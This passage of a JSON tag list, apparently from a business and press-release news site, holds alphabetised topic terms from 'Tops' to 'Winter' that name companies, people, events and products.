Advertising"},{"term":"Tops"},{"term":"Topshield"},{"term":"Topshield Security"},{"term":"Topsline 1252"},{"term":"Toronto"},{"term":"Touch Range"},{"term":"Touchkin"},{"term":"Touchline Technologies"},{"term":"Tour De Force"},{"term":"Tourism Awards"},{"term":"Tourism Fiji"},{"term":"Tourist Janpath"},{"term":"Tournaments"},{"term":"Township"},{"term":"Toy Company"},{"term":"Toyota Caravan"},{"term":"Toyota Fortuner"},{"term":"Toyota Mobility Foundation"},{"term":"Toyota Safety Education Programme"},{"term":"Toyota Technical Training Institute"},{"term":"Tpot"},{"term":"Track"},{"term":"Tractors and Farm Equipment"},{"term":"Trade Based Money Laundering"},{"term":"Trade Show"},{"term":"Trade relations"},{"term":"TradeWinds Shipowners Forum"},{"term":"Trading Platform"},{"term":"Traditional Craft"},{"term":"Traditional Jewellery"},{"term":"Traditional Physical Access Cards"},{"term":"Traditional Yoga"},{"term":"Traffic Personnel"},{"term":"Traffic cops"},{"term":"Train Delay Index"},{"term":"Train travel"},{"term":"Training managers"},{"term":"Training.com"},{"term":"Trakinvest"},{"term":"Trampoline park"},{"term":"Tranquini"},{"term":"TransStadia"},{"term":"Transfer"},{"term":"Transfer Money"},{"term":"Transit 360 Spinner"},{"term":"Transit App"},{"term":"Translate"},{"term":"Transporation"},{"term":"TravHQ"},{"term":"Travel Food Services"},{"term":"Travel Gift Card"},{"term":"Travel Leisure India"},{"term":"Travel Mart"},{"term":"Travel Quest"},{"term":"Travel Retail"},{"term":"Travel Trends"},{"term":"Travel Well"},{"term":"Travel and Tourism Fair"},{"term":"Travel and Win"},{"term":"Travel buddy"},{"term":"Travel trade show"},{"term":"TravelEasy"},{"term":"TravelEasy Foreign Currency Prepaid Cards"},{"term":"TravelTriangle"},{"term":"Travelers"},{"term":"Traveling"},{"term":"Traveller"},{"term":"Travelling"},{"term":"Travelling campaign"},{"term":"Travelyaari"},{"term":"Travkart"},{"term":"Treatments"},{"term":"Treebo Hangouts"},{"term":"Treebo Summer Carnival"},{"term":"Trees of Smiles"},{"term":"Trend Micro Solution"},{"term":"Trend cuts"},{"term":"Trends 2017"},{"term":"Tresor Paris"},{"term":"Tressmart"},{"term":"Tri Color nuts"},{"term":"Tri Colour Collection"},{"term":"Tri color"},{"term":"TriCore"},{"term":"TriZetto QNXT"},{"term":"TriZetto software"},{"term":"TriactionTM Sports Bras"},{"term":"Tribe by Amrapali"},{"term":"Tribeca Film Festival"},{"term":"Tribhuvan Deo"},{"term":"Tribute to Freedom"},{"term":"Tribute to VEER"},{"term":"Trichology"},{"term":"Tricity"},{"term":"Tricity Fetal Medicine Foundation"},{"term":"Trick"},{"term":"Tricolour Jewellery"},{"term":"Trident"},{"term":"Trident Limited"},{"term":"Trimax"},{"term":"Trinamool Congress"},{"term":"Trio"},{"term":"Trio Tots Don the Spirit of the Tiger"},{"term":"Trio Tots School"},{"term":"Trio Ultima"},{"term":"Trio World School"},{"term":"Trio school"},{"term":"Trio students"},{"term":"Trip Barometer"},{"term":"Trip Tap Toe app"},{"term":"TripAdvisor"},{"term":"TripLink"},{"term":"Trippy Tales"},{"term":"Trips"},{"term":"Triptease"},{"term":"Trisha Krishnan"},{"term":"Trishneet Arora"},{"term":"Trivandrum"},{"term":"Trivarna"},{"term":"Trivarna Hariharan"},{"term":"Trivitron"},{"term":"Trizen Hospitality"},{"term":"Trojan"},{"term":"Trojans"},{"term":"Trombay Thermal Power Station"},{"term":"Tropicana Slice"},{"term":"TruView CLM"},{"term":"Trucking"},{"term":"Trucking Cube"},{"term":"Truckjee"},{"term":"TrucksDekho"},{"term":"True 4G"},{"term":"True Balance"},{"term":"True Sport Performance"},{"term":"True Wanderer"},{"term":"True Wanderers"},{"term":"TrueToOurRoots"},{"term":"TrulyMadly"},{"term":"TrustYou"},{"term":"Trusted Brand"},{"term":"Trusted Brand Award"},{"term":"Tshampua"},{"term":"Tt eSPORTS"},{"term":"Ttown Star Comedian"},{"term":"Tu Hi Tha"},{"term":"Tube Investment"},{"term":"Tube Investments of India Limited"},{"term":"Tula Group"},{"term":"Tula Institute"},{"term":"Tulip Infratech"},{"term":"Tulip Violet"},{"term":"Tum Bin II"},{"term":"Tumkur Road"},{"term":"TumpaKumari"},{"term":"Tunic"},{"term":"Turkey Contest"},{"term":"Tushar Pradhan"},{"term":"Tutor"},{"term":"Tweaking Video"},{"term":"Tween Bra"},{"term":"Twenty Four Seven"},{"term":"Twenty Tibetan Buddhist"},{"term":"Twist Wala Love"},{"term":"Twist of India"},{"term":"Twitter Seva"},{"term":"Two Wheeler Insurance"},{"term":"Tyohar Bade Dilwala"},{"term":"Type 2 Diabetes"},{"term":"Typhoo fruit infusions"},{"term":"TÜV Rheinland India"},{"term":"U Concert live"},{"term":"U Dream"},{"term":"U Ryd Taxis"},{"term":"U16 Y League"},{"term":"UAE Barista Championship"},{"term":"UAE Brewers Cup"},{"term":"UAE Cup Tasters Championships"},{"term":"UAE Flag Day"},{"term":"UAE Government"},{"term":"UAE Latte Art"},{"term":"UAE Ministry of Economy."},{"term":"UAE National Agenda"},{"term":"UAE National Committee"},{"term":"UAE Royals"},{"term":"UAE Sanea"},{"term":"UAE Telecommunications Regulatory Authority"},{"term":"UAE Water Aid Foundation"},{"term":"UAE Water Aid campaign"},{"term":"UAE mGovernment"},{"term":"UAE women entrepreneurs"},{"term":"UAE.Telecom"},{"term":"UAG"},{"term":"UBA PRO"},{"term":"UBA Pro Basketball"},{"term":"UBA Pro Basketball Leagu"},{"term":"UBM"},{"term":"UBM Index Trade Fairs"},{"term":"UBM Index Trade FairsFairs"},{"term":"UC Web India"},{"term":"UCD"},{"term":"UCO Bank"},{"term":"UDM Events"},{"term":"UEFA Champions League"},{"term":"UEFA EURO 2016"},{"term":"UEL"},{"term":"UFC"},{"term":"UFI"},{"term":"UFO Moviez"},{"term":"UG program"},{"term":"UGC"},{"term":"UI"},{"term":"UIDAI"},{"term":"UIFN"},{"term":"UIMI Technologies"},{"term":"UK Alumni digital innovation fund"},{"term":"UK College"},{"term":"UK Employer"},{"term":"UK India Education Research Initiative"},{"term":"UK India Education Week"},{"term":"UK alumni"},{"term":"UK higher education"},{"term":"UK university"},{"term":"UKIERI"},{"term":"UL ChildAware"},{"term":"UL Consumer and retail services"},{"term":"ULBs"},{"term":"UM International"},{"term":"UMANG"},{"term":"UN"},{"term":"UN General Assembly"},{"term":"UN Global Compact"},{"term":"UN PRI"},{"term":"UN Women UK National Committee"},{"term":"UN World Tourism Organization"},{"term":"UNAI"},{"term":"UNCTAD Empretec Women"},{"term":"UNCUT"},{"term":"UNDESA"},{"term":"UNESCO"},{"term":"UNESCO Week"},{"term":"UNGC"},{"term":"UNICEF India"},{"term":"UNISON"},{"term":"UNITAID"},{"term":"UNLIMITED DATA"},{"term":"UNWTO"},{"term":"UOW"},{"term":"UP"},{"term":"UP Elections"},{"term":"UP Tourism"},{"term":"UPASI"},{"term":"UPM"},{"term":"UPS Foundation"},{"term":"UPSC Mains Exam"},{"term":"UPVC Pipes"},{"term":"UPVC windows"},{"term":"URJA Awards"},{"term":"URYD TRANSPORT SOLUTIONS"},{"term":"US Department of State"},{"term":"US Healthcare"},{"term":"US Kids European Golf Championship 2016"},{"term":"US Presidential election"},{"term":"USA UnivQuest"},{"term":"USB"},{"term":"USB Travel Charger"},{"term":"USB charger"},{"term":"USB ports"},{"term":"USC"},{"term":"USC Viterbi School of Engineering"},{"term":"USK Foundation"},{"term":"USP Studios Catalogue"},{"term":"UTDB"},{"term":"UTI"},{"term":"UTI Mastershare"},{"term":"UTI Mid Cap Fund"},{"term":"UTMB 2016"},{"term":"UTV"},{"term":"UV protection"},{"term":"UV radiation"},{"term":"UXURIOUS DESIGN STUDIO"},{"term":"Uber Chennai"},{"term":"Uber Driver"},{"term":"Uber Inc"},{"term":"Uber drivers"},{"term":"UberWEDDINGS"},{"term":"Uberlux"},{"term":"Udanta Singh"},{"term":"Uday Salunkhe"},{"term":"Udayan Shanlini Foundation"},{"term":"Udit Narayan"},{"term":"Udo"},{"term":"Udyog Rattan Award"},{"term":"Ugadi"},{"term":"UiPath"},{"term":"Ukdiche Modak"},{"term":"Ukraine Snowdrop"},{"term":"Ullas Trust"},{"term":"Ultimate Boxing Championship 2016"},{"term":"Ultimate Security"},{"term":"Ultisys"},{"term":"Ultra"},{"term":"Ultra Group"},{"term":"Ultra Slim Credit Card"},{"term":"Ultrasonic Diffuser"},{"term":"Uma Bardhan"},{"term":"Uma Bharti"},{"term":"Uma Nair"},{"term":"Umang Taneja"},{"term":"Umbilical Cord Blood Banking"},{"term":"Umbrella with Raindrops"},{"term":"Un Nostalgic"},{"term":"UnHungryIndia"},{"term":"Unarvugal"},{"term":"Unassumed"},{"term":"Unbxd"},{"term":"Under privileged children"},{"term":"Underinsurance"},{"term":"Underinsured"},{"term":"Underpriviledged kids"},{"term":"Underprivileged children"},{"term":"Underprivileged students"},{"term":"Unemployment Insurance"},{"term":"Ungalukagha Charitable Trust"},{"term":"Unichem"},{"term":"Unichem Laboratories Limited"},{"term":"Unified Access Gateway"},{"term":"Unified Council"},{"term":"Unified Enterprise Mobility"},{"term":"Unified Payment Interface"},{"term":"Uniforms"},{"term":"Uninterrupted Power Manager"},{"term":"Uninvited Comedians"},{"term":"Union Budget Expectations"},{"term":"Union Coop"},{"term":"Uniper"},{"term":"Uniper Power Services"},{"term":"Unique Food Camp"},{"term":"Unique referral Program"},{"term":"Unisex"},{"term":"Unisys ClearPath"},{"term":"Unisys Stealth"},{"term":"Unite Cloud"},{"term":"United Basketball Alliance"},{"term":"United Foods Company"},{"term":"United Kingdom"},{"term":"United Nations Academic Impact"},{"term":"United Nations Children Fund"},{"term":"United Nations Day"},{"term":"United Nations Department of Economics and Social Affairs"},{"term":"United Nations Foundation"},{"term":"United Nations Global Compact"},{"term":"United Payment Interface"},{"term":"United Planters Association of Southern India"},{"term":"United Spirits"},{"term":"United States"},{"term":"United States Soybean Export Council"},{"term":"United States of America"},{"term":"Unitus Impact Livelihood Fund"},{"term":"Unity Group"},{"term":"Univ of Virginia biz school"},{"term":"Univeristy"},{"term":"Universal Business School"},{"term":"Universal International Free phone number"},{"term":"Universal Music India"},{"term":"Universal Power Bank"},{"term":"Universal Robots"},{"term":"Universities New Zealand"},{"term":"Universities of the Future"},{"term":"University College of Bahrain"},{"term":"University College of Dublin"},{"term":"University Grants Commission"},{"term":"University Research Fellowships"},{"term":"University of Bath"},{"term":"University of British Columbia"},{"term":"University of Delhi"},{"term":"University of Dubai"},{"term":"University of East London"},{"term":"University of Glasgow"},{"term":"University of Hyderabad"},{"term":"University of Kashmir"},{"term":"University of Leeds"},{"term":"University of London International Programmes"},{"term":"University of Missouri"},{"term":"University of North Florida"},{"term":"University of Oxford"},{"term":"University of Sunshine Coast"},{"term":"University of Sydney"},{"term":"University of Virginia Darden School of Business"},{"term":"University of Warwick Delhi Summer School"},{"term":"University of Wollongong"},{"term":"Unleash Digital"},{"term":"Unlimited Beverages"},{"term":"Unlimited Dimsum Dinner"},{"term":"Unlimited Lingering"},{"term":"Unlimited Offers"},{"term":"Unlimited virtual color"},{"term":"Unnati Foundation"},{"term":"Unnati Project"},{"term":"Unnisys"},{"term":"Unparalleled Selfie Experience"},{"term":"Unplugged Night"},{"term":"Unsecured Notes"},{"term":"Unsung Princesses"},{"term":"Unwanted Hair Removal"},{"term":"Unwrapping Happiness"},{"term":"UoL"},{"term":"Upcoming Budget"},{"term":"Upcoming Movies"},{"term":"Upload and Transform"},{"term":"Uppal Stadium"},{"term":"Urban Cafe"},{"term":"Urban Development"},{"term":"Urban Local Bodies"},{"term":"Urban Transportation"},{"term":"Urban Tree Infrastructures"},{"term":"Urban Wonderland"},{"term":"Urban Yoga"},{"term":"Urban infrastructure"},{"term":"UrbanLadder"},{"term":"Urinary Tract Infection"},{"term":"Uruguay"},{"term":"Used Car Loans"},{"term":"User Conference"},{"term":"User Virtual Number"},{"term":"Ushnak Mal Moolchand"},{"term":"Ustaad Vilayat Khan Music Foundation"},{"term":"Ustad Amjad Ali Khan"},{"term":"Ustad Rafique Khan"},{"term":"Ustad Shujaat Khan"},{"term":"Ustad Vilayat Khan Music Foundation"},{"term":"Ustad Zakir Hussain"},{"term":"Utkarsh Sharma"},{"term":"Utopeen"},{"term":"Utopian Media"},{"term":"Uttar Pradesh Government"},{"term":"Uttarakhand Tourism Development Board"},{"term":"Uttaranchal"},{"term":"Uttarayan"},{"term":"Uttorayan Township"},{"term":"V Cats"},{"term":"V Club"},{"term":"V DaaS"},{"term":"V Guard Industries"},{"term":"V Resort"},{"term":"V-Guard Industries"},{"term":"V3Max"},{"term":"V5Plus"},{"term":"VAJRA"},{"term":"VALUE CAPTURE FINANCING"},{"term":"VARIJA LIFE"},{"term":"VAV Life Sciences"},{"term":"VB100"},{"term":"VB100 award"},{"term":"VB100 certification"},{"term":"VBHC"},{"term":"VC Interact"},{"term":"VC Roadshow"},{"term":"VCCCI"},{"term":"VCD"},{"term":"VCF"},{"term":"VCNow"},{"term":"VELLATIME DAY"},{"term":"VERBIND"},{"term":"VERSATYL travel jacket"},{"term":"VES College of Arts Science and Commerce"},{"term":"VES DBC School"},{"term":"VES Degree College"},{"term":"VES Nehru Nagar"},{"term":"VES college"},{"term":"VFS Global"},{"term":"VFW"},{"term":"VGEL"},{"term":"VGN"},{"term":"VGP Snow Kingdom"},{"term":"VHMUN"},{"term":"VIBGYOR"},{"term":"VIBGYOR Group of Schools"},{"term":"VIBGYOR High Greaders"},{"term":"VIBGYOR High Model United Nations"},{"term":"VIBGYOR High Schools"},{"term":"VIBGYOR Kids"},{"term":"VIBGYOR VIVA"},{"term":"VIBGYORA Eventz"},{"term":"VICE CHAIRMAN"},{"term":"VIETNAM"},{"term":"VIL"},{"term":"VIN Management Consultants"},{"term":"VIP Industries"},{"term":"VITS Hotel"},{"term":"VIVOIPL 2017 Trophy Tour"},{"term":"VKL Group"},{"term":"VLCC Health Care"},{"term":"VMC Andriod App"},{"term":"VMC Centre"},{"term":"VMC Distance Learning Program"},{"term":"VMC classroom"},{"term":"VNO"},{"term":"VOD"},{"term":"VOH"},{"term":"VOIZD"},{"term":"VPA"},{"term":"VPL"},{"term":"VPN"},{"term":"VPN Firewalls"},{"term":"VPS Rockland Hospitals"},{"term":"VSAT"},{"term":"VSAT technology"},{"term":"VSoft Technologies"},{"term":"VTP Realty"},{"term":"VU Technologies"},{"term":"VVF India"},{"term":"VVS  Laxman"},{"term":"VVS Laxman"},{"term":"VYOMO"},{"term":"Vacation deals"},{"term":"Vacusteel Classic Series"},{"term":"Vacuum Cleaner"},{"term":"Vadilal Ice Creams"},{"term":"Vadilal Industries"},{"term":"Vaginal Laxity"},{"term":"Vahanalytics"},{"term":"Vaishali Vaid"},{"term":"Vajor"},{"term":"ValPro Capital"},{"term":"Valentine Collection"},{"term":"Valentine Collection 2017"},{"term":"Valentine Day 2017"},{"term":"Valentine Day.Business"},{"term":"Valentine Day​"},{"term":"Valentine Gift"},{"term":"Valentine Gifting Option"},{"term":"Valentine Gifting Options"},{"term":"Valentine Gifting Range"},{"term":"Valentine Martinis"},{"term":"Valentine Special"},{"term":"Valentine Week"},{"term":"Valentines"},{"term":"Valentines Day collection"},{"term":"Validated Reference Architectures"},{"term":"Vallelunga"},{"term":"Value 360 Communications"},{"term":"Value strategy"},{"term":"Valuepoint Academy"},{"term":"Vampire Hair Growth"},{"term":"Vanam Manam"},{"term":"Vancouver Fashion Week"},{"term":"Vandana Lalwani"},{"term":"Vandana Luthra"},{"term":"Vangi bhaji"},{"term":"Vanity Fair"},{"term":"Vans EOSS Discounts"},{"term":"Varicose Veins"},{"term":"Varilux"},{"term":"Varroc"},{"term":"Varroc Lighting Systems India"},{"term":"Varsha Goel"},{"term":"Varun Bahl"},{"term":"Varun Grover"},{"term":"Varun Khanna"},{"term":"Varun Manian"},{"term":"Varun Prabhudayal Gupta"},{"term":"Vasai"},{"term":"Vasco da Gama"},{"term":"Vascular disease"},{"term":"Vastu Shastra"},{"term":"Vasu Agarbathies"},{"term":"Vasundhara"},{"term":"Vasundhra Raje"},{"term":"Vatika Business Centre"},{"term":"Vatika Gel Cream"},{"term":"Vatika Gentle Hold Transparent Styling Gel"},{"term":"Vatika Hair Fall Control Oil Replacement"},{"term":"Vatika Limited"},{"term":"Vatika Mega Hold Black Styling Gel"},{"term":"Vatika Oil"},{"term":"Vatika Oil Replacement"},{"term":"Vatika Shampoo"},{"term":"Vatika Styling Gel Cream"},{"term":"Vayana"},{"term":"Vectus Industries"},{"term":"Veda"},{"term":"Vedict"},{"term":"Veena Sahajwalla"},{"term":"Veer"},{"term":"Veerangi Deewangi and Aawargi"},{"term":"Veerashaiva Lingayat"},{"term":"Vega School"},{"term":"Vegetable name"},{"term":"Vegetables"},{"term":"Vegetarian Menu​​"},{"term":"Veggie"},{"term":"Vehicle safety solution"},{"term":"Venezia Palace"},{"term":"Venkaiah Naidu"},{"term":"Venkatesh P"},{"term":"Venture Catalyst Delhi"},{"term":"Venue"},{"term":"Venus Concept"},{"term":"Venus Home Appliances"},{"term":"Venus India"},{"term":"Venus Worldwide Entertainment"},{"term":"Vera Cold"},{"term":"Vera Hildebrand lille"},{"term":"Verano"},{"term":"Verano water heater"},{"term":"Verification IP"},{"term":"Vero Moda"},{"term":"Versatile Singer KK"},{"term":"Vertigo"},{"term":"Vertoz"},{"term":"Very Me Sugar Nail Polish"},{"term":"Vespa"},{"term":"Vestas Wind System"},{"term":"Vestrics Solutions"},{"term":"Veteran Music Composer"},{"term":"Veteran artists"},{"term":"Veterinary vaccine"},{"term":"Vetri Motors"},{"term":"Vettorio Fratini"},{"term":"Vh1 Supersonic"},{"term":"Vh1 Supersonic 2017"},{"term":"Via"},{"term":"Viacom 18 Media"},{"term":"Viacom18"},{"term":"Viacom18 Digital Ventures"},{"term":"Vianaar Homes"},{"term":"Viber"},{"term":"Vibrant Gujarat Global Summit"},{"term":"Vicat Group"},{"term":"Vice President"},{"term":"Vichy Double Glow Peel Mask"},{"term":"Vicks VapoRub"},{"term":"Victoria"},{"term":"Vidarbha"},{"term":"Videcon Telecom"},{"term":"Video 54 Nights"},{"term":"Video Entertainment"},{"term":"Video Games"},{"term":"Video Medicine Company"},{"term":"Video on Demand"},{"term":"Videocon Advanced Communication Lab"},{"term":"Videocon Connect Super"},{"term":"Videocon Connect Young Manch Season 4"},{"term":"Videocon Hybrid Solar ACs"},{"term":"Videocon Smartphone"},{"term":"Videocon Smartphones"},{"term":"Videocon mobile phone"},{"term":"Videographer"},{"term":"Videography"},{"term":"Videos"},{"term":"Vidhana Soudha"},{"term":"Vidushi Daga"},{"term":"VidyaGyan"},{"term":"VidyaGyan Leadership Academy"},{"term":"Vidyavihar"},{"term":"View Sonic"},{"term":"ViewSonic India"},{"term":"Viewers"},{"term":"Vignette Collection"},{"term":"Vihaan Networks Limited"},{"term":"Vijay Anand"},{"term":"Vijay Goel"},{"term":"Vijay Shekhar Sharma"},{"term":"Vijay sales"},{"term":"Vijaya Bank"},{"term":"Vikas Khanna"},{"term":"Vikas Oberoi"},{"term":"Vikky Singh"},{"term":"Vikram Bhatt"},{"term":"Vikram Nath"},{"term":"Vikram Sethi"},{"term":"Vikram Singh"},{"term":"Vikram Tanna"},{"term":"Villagers"},{"term":"Villoo Poonawalla Memorial Hospital"},{"term":"Vimalnath Jain Foundation"},{"term":"Vimhans PrimaMed"},{"term":"Vimhans PrimaMed Hospital"},{"term":"Vin Diesel"},{"term":"Vinamra Gupta"},{"term":"Vinay Hebbar"},{"term":"Vinci Media"},{"term":"Vindu Dara Singh"},{"term":"Vinita Bimbhet"},{"term":"Vinod Khanna"},{"term":"Vinr Film Production"},{"term":"Vintage Car Rally"},{"term":"Vintage and Classic Car Rally"},{"term":"Vintage cars"},{"term":"Violence"},{"term":"Vipul Limited"},{"term":"Vir S Advani"},{"term":"Viral Hepatitis"},{"term":"Viral content"},{"term":"Virani Gems"},{"term":"Virani Group"},{"term":"Virar"},{"term":"Virat Kholi"},{"term":"Virendra  Sehwag"},{"term":"Virendra Kumar Goel"},{"term":"Virginia Commonwealth University"},{"term":"Viridian Ventures"},{"term":"Virtual Interactive Learning"},{"term":"Virtual Network operator"},{"term":"Virtual Payment Addresses"},{"term":"Virtual Private Networks"},{"term":"Virtual Reality Distillery Experience"},{"term":"Virtual Reality Solutions"},{"term":"Virtual Reality film"},{"term":"Virtual Stock Trading"},{"term":"Virtual Technologies"},{"term":"Visa Applications"},{"term":"Visakhaptnam"},{"term":"Vishal Dadlani"},{"term":"Vishal Group"},{"term":"Vishesh 57"},{"term":"Vishesh Bhriguvanshi"},{"term":"Vishesh Films"},{"term":"Vishnu Deva"},{"term":"Vishnu Vardhan"},{"term":"Vishvaraj Infrastructure"},{"term":"Vision Impact Institute"},{"term":"Visitors"},{"term":"Vista Antibac"},{"term":"Vista Drykleen"},{"term":"Vista Kleenview"},{"term":"Vista School"},{"term":"Vista Ultimate Liquid Wax"},{"term":"Visual Art Gallery"},{"term":"Visual Networking Index"},{"term":"Visveshwarya Institute"},{"term":"Vital Voices"},{"term":"Vitamin"},{"term":"Vitamin E"},{"term":"Vitara Breeza"},{"term":"VitrAfresh"},{"term":"Viu"},{"term":"VivaConnect"},{"term":"Vivek Bhandari"},{"term":"Vivek Dhyani"},{"term":"Vivek Jain"},{"term":"Vivek Mishra"},{"term":"Vivek Oberio"},{"term":"Vivek Vasudev Kamath"},{"term":"Vivekanand Education School"},{"term":"Vivekanand Education Society Institute of Management Studies and Research"},{"term":"Vivekanand English"},{"term":"Vivekanand Institute of Management Studies and Research"},{"term":"Vivekanand Kendra Vidyalaya"},{"term":"Vivekananda education society Institute of management Studies and Research"},{"term":"Viveks"},{"term":"Viviana Soccer League"},{"term":"Vivo Camera"},{"term":"Vivo IPL"},{"term":"Vivo Y21L"},{"term":"Vizag"},{"term":"Vizag Steel"},{"term":"Vizyon"},{"term":"Vocabulary Learning Technique"},{"term":"Vocational Excellence Award"},{"term":"Vocational Training Institute"},{"term":"Vodafone 3 G"},{"term":"Vodafone 4G"},{"term":"Vodafone Customers"},{"term":"Vodafone FLEX"},{"term":"Vodafone Mini Store"},{"term":"Vodafone Mobile Buses"},{"term":"Vodafone Music Lovers"},{"term":"Vodafone RED Postpaid Plans"},{"term":"Vodafone Rangasangeet"},{"term":"Vodafone Sakhi"},{"term":"Vodafone Sirmur Cup 2016"},{"term":"Vodafone Social Apps Hub"},{"term":"Vodafone Stores"},{"term":"Vodafone SuperFan"},{"term":"Vodafone SuperNetTM4G"},{"term":"Vodafone UK"},{"term":"Vodafone UP East Circle"},{"term":"Vodka"},{"term":"Voga Now"},{"term":"Vogue"},{"term":"Vogue Fashion"},{"term":"Vogue India Fashion"},{"term":"Vogue Wedding Show"},{"term":"Vogue Wedding Show.Groom"},{"term":"Voice"},{"term":"Voice Calls"},{"term":"Voice of Healthcare"},{"term":"Voice without Fear"},{"term":"Voices of Partition"},{"term":"Volco Group"},{"term":"Voler"},{"term":"Volini"},{"term":"Volkswagen Ameo Diesel"},{"term":"Volkswagen India"},{"term":"Volt"},{"term":"Volvo"},{"term":"Volvo Trucks"},{"term":"Voonik​"},{"term":"Voter ID"},{"term":"Voyage"},{"term":"Voyager Class"},{"term":"Voylla Premier Look"},{"term":"Vrindavan"},{"term":"Vrindavani Vastra"},{"term":"W Goa"},{"term":"W HOTELS"},{"term":"W Inaoton"},{"term":"W for Woman"},{"term":"WABA"},{"term":"WAF"},{"term":"WAFA"},{"term":"WAIN"},{"term":"WAKO India Cadet"},{"term":"WAKO World Kickboxing Championship"},{"term":"WAR AS NEVER SEEN BEFORE"},{"term":"WARP cables"},{"term":"WASHi"},{"term":"WASTE HEAPS"},{"term":"WATER CONSUMPTION"},{"term":"WBR Corp"},{"term":"WBR Corporation"},{"term":"WCRC"},{"term":"WD"},{"term":"WDBS"},{"term":"WE@Canon"},{"term":"WEF 2016"},{"term":"WEH"},{"term":"WEST"},{"term":"WESTIN HOTELS \u0026 RESORTS"},{"term":"WETEX"},{"term":"WFD"},{"term":"WGES"},{"term":"WHEF"},{"term":"WHO FCTC"},{"term":"WIN INDIA 2016"},{"term":"WIPO"},{"term":"WITS Interactive"},{"term":"WLAN Tracker"},{"term":"WLPGA"},{"term":"WMO"},{"term":"WNS Holdings"},{"term":"WOMAN OF SUBSTANCE"},{"term":"WOMEN ACHIEVERS"},{"term":"WOMEN BILLIONAIRES"},{"term":"WOMEN HEALTH"},{"term":"WOMEN OF PURE WONDER"},{"term":"WORLD"},{"term":"WORLD AUTISM AWARENESS DAY"},{"term":"WORLD SACRED SPIRIT"},{"term":"WORLDCOB"},{"term":"WOW Freak Shake"},{"term":"WOW workshop"},{"term":"WRC"},{"term":"WSDC"},{"term":"WTC Mumbai"},{"term":"WTCE"},{"term":"WTM"},{"term":"WWE"},{"term":"WWE 2K17 Road"},{"term":"WWE Superstar"},{"term":"WWE Superstars"},{"term":"WWF-India"},{"term":"Waaris"},{"term":"Wadi Adventures"},{"term":"Wadia Group"},{"term":"Wael Allan"},{"term":"Wagh Bakri"},{"term":"Wagh Bakri Tea"},{"term":"Wagh Bakri Tea Lounge"},{"term":"Waiting Movie"},{"term":"Waldmann"},{"term":"Walk"},{"term":"Walk a mile in her shoes"},{"term":"Walk for Health"},{"term":"Walk for a Cause"},{"term":"Walker Forge Tennessee"},{"term":"Walking"},{"term":"Wall Art Portrait"},{"term":"Wall mounted"},{"term":"Wallcovering"},{"term":"Wallcoverings"},{"term":"Walls"},{"term":"Walmart"},{"term":"Walt Disney World"},{"term":"Walter Ibanez"},{"term":"Walter White"},{"term":"Wandertrails"},{"term":"Wanitha Ashok"},{"term":"Warangal"},{"term":"Wardrobe"},{"term":"Warior High"},{"term":"Warner Bros"},{"term":"Warner Bros Pictures"},{"term":"Warranty"},{"term":"Warren Tricomi Salon"},{"term":"Warrior Princess"},{"term":"Warvagna Health Care Institute"},{"term":"Warwick Summer School"},{"term":"Washing Machines"},{"term":"Washington"},{"term":"Washng Machine"},{"term":"Washoo"},{"term":"Watany Qatar Campaign"},{"term":"Watch Exchange"},{"term":"Watches. Technology"},{"term":"Water Aid Foundation"},{"term":"Water Company of the Year"},{"term":"Water Heater Brand"},{"term":"Water Kindgom"},{"term":"Water Kingdom!"},{"term":"Water Loss Management"},{"term":"Water Softeners"},{"term":"Water Today"},{"term":"Water Treatment"},{"term":"Water Walkathon"},{"term":"Water crisis"},{"term":"Water scarcity"},{"term":"Water technology"},{"term":"WaterHealth International"},{"term":"Waterbase Limited"},{"term":"Waterproof mascara"},{"term":"Watson"},{"term":"Watt Laboratory"},{"term":"Wave Infratech"},{"term":"WaveInfratech"},{"term":"Wax Strips"},{"term":"Wayfarer lyric"},{"term":"Wayfarers"},{"term":"We School"},{"term":"WeTravelSolo"},{"term":"Wealth loss"},{"term":"Wealth2Health"},{"term":"WealthPack"},{"term":"Web series"},{"term":"Webabout"},{"term":"Weber"},{"term":"Webfosys Networks"},{"term":"Webinars"},{"term":"Website"},{"term":"Wedding Anniversary"},{"term":"Wedding Budget"},{"term":"Wedding Exhibitions"},{"term":"Wedding Gift"},{"term":"Wedding Planners"},{"term":"Wedding Season"},{"term":"Wedding Tourism"},{"term":"Wedding industry"},{"term":"Wedding jewellery"},{"term":"Wedding lehenga"},{"term":"Wedding shoot"},{"term":"Weddingplz"},{"term":"Weddingz"},{"term":"Wedlock"},{"term":"Wedmegood"},{"term":"Wedo"},{"term":"Weed Management"},{"term":"Weight Gain"},{"term":"Welfare Association"},{"term":"Welingkar"},{"term":"Wellcentive"},{"term":"Wellness company"},{"term":"Wello"},{"term":"Welspun Group"},{"term":"Welwet Rose"},{"term":"Wendt"},{"term":"Wendt India"},{"term":"Wendy"},{"term":"West African Football Association"},{"term":"West India finals"},{"term":"West Indies cricketers"},{"term":"Westend Mall"},{"term":"Western Constructions"},{"term":"Western Express Highway Metro Station"},{"term":"Western Ghats"},{"term":"Western India"},{"term":"Western International Group"},{"term":"Western Railways"},{"term":"Western UP"},{"term":"Westin Hotel"},{"term":"Westland"},{"term":"Westlife Development Limited"},{"term":"Westside stores"},{"term":"Wharton"},{"term":"What Next"},{"term":"WhatsApp number"},{"term":"Wheat Seminar"},{"term":"Wheat Seminar Goa"},{"term":"Wheebox"},{"term":"Wheebox Employability Test"},{"term":"Wheelchair Service Training Provision"},{"term":"Wheelchair service"},{"term":"Wheels"},{"term":"Wheels of Change"},{"term":"When Change Happen"},{"term":"Where the heart is"},{"term":"White Collar Jobs"},{"term":"White Flag"},{"term":"White Glow Consulting"},{"term":"White Points System"},{"term":"White Rivers Media"},{"term":"WhiteBalance"},{"term":"Whiz Junior"},{"term":"Whiz Juniors Contest"},{"term":"WhizDM Innovations"},{"term":"Who is That Girl"},{"term":"Whole time Director"},{"term":"Wi Fi Router"},{"term":"Wi Fi switches"},{"term":"Wi-Fi solution"},{"term":"WiFi Dead Zones"},{"term":"WiFi Service"},{"term":"WiFi services"},{"term":"WiFi zone"},{"term":"Wicked Ride"},{"term":"Wigs"},{"term":"Wild Frank"},{"term":"Wildlife"},{"term":"William Grant and Sons Distillers"},{"term":"Wilson Garden"},{"term":"Wilson Powergen"},{"term":"Win a Trip"},{"term":"WinMagic"},{"term":"Winathon"},{"term":"Wind Energy"},{"term":"Wind Farm"},{"term":"Wind Parks"},{"term":"Wind Turbine"},{"term":"Wind capacity"},{"term":"Window 10"},{"term":"Window Magic"},{"term":"Window Sensor"},{"term":"Wine Festival"},{"term":"Wine Making"},{"term":"Wine Portfolio"},{"term":"Winner Circle"},{"term":"Winter"},{"term":"Winter Boots"},{"term":"Winter Charms"},{"term":"Winter Chill"},{"term":"Winter 